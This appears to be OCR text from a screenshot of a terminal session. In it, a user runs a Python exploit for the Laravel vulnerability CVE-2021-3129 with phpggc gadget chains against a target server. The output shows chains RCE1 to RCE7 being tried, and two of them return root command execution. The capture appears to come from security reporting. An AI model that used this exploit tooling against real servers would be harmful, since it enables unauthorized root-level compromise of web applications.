 Activities Applications 13:45:53 54% 63%
...CVE-2021-3129/phpggc ...CVE-2021-3129/phpggc
zhzy@debian:/opt/tools/vuln/laravel/CVE-2021-3129/phpggc$ python3 cve-2021-3129.py http:/ :8888
[*] Try to use Laravel/RCE1 for exploitation.
[+]exploit:
[*] Laravel/RCE1 Result:
[*] Try to use Laravel/RCE2 for exploitation.
[+]exploit:
[*] Laravel/RCE2 Result:
[*] Try to use Laravel/RCE3 for exploitation.
[+]exploit:
[*] Laravel/RCE3 Result:
[*] Try to use Laravel/RCE4 for exploitation.
[+]exploit:
[*] Laravel/RCE4 Result:
[*] Try to use Laravel/RCE5 for exploitation.
[+]exploit:
[*] Laravel/RCE5 Result:
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[*] Try to use Laravel/RCE6 for exploitation.
[+]exploit:
[*] Laravel/RCE6 Result:
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
[*] Try to use Laravel/RCE7 for exploitation.
[+]exploit:
[*] Laravel/RCE7 Result:
Ots安全